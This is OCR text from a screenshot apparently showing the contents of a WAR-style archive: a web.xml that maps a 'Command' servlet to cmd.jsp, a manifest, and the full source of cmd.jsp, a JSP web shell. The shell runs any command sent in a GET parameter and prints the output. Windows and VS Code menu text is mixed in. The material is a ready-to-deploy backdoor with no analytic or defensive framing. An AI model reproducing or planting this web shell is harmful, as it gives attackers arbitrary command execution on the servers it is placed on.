 p (Standard) [Administrator]
(I) 选项(O) 视图(V) 工具(T) 帮助(H)
开ZIP文件吗?
新建 添加 删除
名称
META-INF
WEB-INF
cmd.jsp
web.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" ?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<servlet>
<servlet-name>Command</servlet-name>
<jsp-file>/cmd.jsp</jsp-file>
</servlet>
</web-app>
MANIFEST.MF - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Manifest-Version: 1.0
Created-By: 1.6.0_10 (Sun Microsystems Inc.)
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) cmd.jsp - Visual Studio Code [管理员]
<> cmd.jsp ×
C: > Users > Ice_0lng > AppData > Local > Temp > BNZ.64f574f9129d608 > <> cmd.jsp > ? > ? > HTML >
1 <%@ page import="java.util.*,java.io.*"%>
2 <%
3 %>
4 <HTML><BODY>
5 Commands with JSP
6 <FORM METHOD="GET" NAME="myform" ACTION="">
7 <INPUT TYPE="text" NAME="cmd">
8 <INPUT TYPE="submit" VALUE="Send">
9 </FORM>
10 <pre>
11 <%
12 if (request.getParameter("cmd") != null) {
13 out.println("Command: " + request.getParameter("cmd") + "<BR>");
14 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
15 OutputStream os = p.getOutputStream();
16 InputStream in = p.getInputStream();
17 DataInputStream dis = new DataInputStream(in);
18 String disr = dis.readLine();
19 while ( disr != null ) {
20 out.println(disr);
21 disr = dis.readLine();
22 }
23 }
24 %>
2